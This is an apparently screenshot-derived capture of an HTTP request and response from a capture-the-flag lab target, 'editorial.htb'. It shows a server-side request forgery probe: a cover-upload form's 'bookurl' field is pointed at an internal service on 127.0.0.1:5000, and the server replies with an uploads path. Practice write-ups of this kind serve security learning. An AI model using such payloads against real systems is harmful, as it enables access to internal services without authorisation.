 Request
Pretty Raw Hex
\n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------213363543190212940710917 26094
8 Content-Length: 187757
9 Origin: http://editorial.htb
10 Connection: close
11 Referer: http://editorial.htb/upload
12
13 -----------------------------21336354319021294071091726094
14 Content-Disposition: form-data; name="bookurl"
15
16 http://127.0.0.1:5000/
17 -----------------------------21336354319021294071091726094
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 16 Jun 2024 07:56:36 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 51
7
8 static/uploads/67452122-143b-4d91-94c1-8b8a59d80590